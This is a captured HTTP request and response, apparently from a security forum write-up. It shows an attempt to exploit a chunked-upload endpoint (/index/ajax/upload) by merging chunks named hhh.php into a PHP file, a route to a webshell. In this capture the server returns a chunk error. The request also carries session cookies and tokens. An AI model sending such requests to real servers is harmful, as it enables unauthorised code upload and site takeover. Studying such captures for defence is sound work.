 Request
Raw Params Headers Hex
POST /index/ajax/upload HTTP/1.1
Host:
Content-Length: 78
Accept: application/json
Cache-Control: no-cache
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://
Referer: http:// /index/user/profile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5gbv7frr06lh5bvcrf0gr64jg6; security=low;
SESSIONID=b9204043-b99b-40fb-bf6d-e7de8bd4d01d._cRnagTwRiIoLYPjFXxIO9zycM
k; request_token=jbV0wMJKkMQy2FLBqqMBtZVXR7QgFQk9TDWXA2kR0zB0COef;
pro_end=-1; ltd_end=-1; serverType=nginx; order=id%20desc; memSize=1839;
bt_user_info=%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u
529F%21%22%2C%22data%22%3A%7B%22username%22%3A%22188****6615%22%7D%7D;
sites_path=/www/wwwroot; site_type=-1; rank=list; SetName=;
ChangePath=14; distribution=centos7; force=0; load_page=null;
load_search=undefined; softType=5; load_type=5; p5=nullnot_load;
backup_path=/www/backup; think_var=zh-cn;
keeplogin=1%7C86400%7C1617430272%7Cf295ec34facd3f36883ccd289980f80e;
uid=2; token=b7b8515b-959d-47cc-8c7b-6a6bb962b8d3;
Path=/www/wwwroot/ /public/uploads/20210402
Connection: close
chunkid=hhh.php&chunkindex=0&chunkcount=1&filename=hhh.php-0.part&action=
merge
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 02 Apr 2021 07:52:35 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Access-Control-Allow-Origin: http://
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 86400
Content-Length: 69
{"code":0,"msg":"分片文件错误","time":"1617349955","data":null}
先知社区